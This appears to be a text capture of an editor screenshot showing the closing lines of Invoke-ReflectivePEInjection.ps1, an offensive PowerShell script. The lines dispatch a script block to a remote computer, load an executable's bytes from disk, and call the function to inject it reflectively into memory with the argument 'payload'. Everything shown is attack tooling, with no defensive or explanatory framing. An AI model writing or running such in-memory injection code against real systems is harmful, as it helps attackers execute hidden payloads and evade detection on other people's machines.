 Invoke-ReflectivePEInjection.ps1* ×
2893 }
2894 else
2895 {
2896 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -ComputerName $ComputerName
2897 }
2898 1
2899 }
2900
2901 Main
2902 }
2903 $PEBytes = [IO.File]::ReadAllBytes('c:\\test\\IARPUninstallStringLauncher.exe')
2904 Invoke-ReflectivePEInjection -PEBytes $PEBytes -ExeArgs "payload"
2905